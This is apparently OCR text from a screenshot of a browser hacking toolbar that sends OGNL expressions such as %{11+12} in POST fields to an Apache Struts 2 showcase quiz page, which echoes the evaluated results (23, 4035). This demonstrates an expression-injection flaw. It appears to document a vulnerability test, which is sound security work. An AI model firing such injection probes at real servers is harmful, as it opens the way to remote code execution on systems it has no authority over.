 Validation - Basic
demo.struts.org/struts2-showcase-2.0.1/validation/quizBasic.action
INT SQL XSS Encryption Encoding Other
Load URL http://demo.struts.org/struts2-showcase-2.0.1/validation/quizBasic.action
Split URL
Execute
Enable Post data Enable Referrer
Post data name=%25%7B11%2B12%7D&age=10&answer=%25%7B2017%2B2018%7D
Struts Showcase
Home Config Browser Continuations Tags File Upload CRUD Person Manager Validation
What is your favorite color?
Name: 23
Only people ages 13 to 19 may take this quiz
Age: 10
Favorite color: 4035
Submit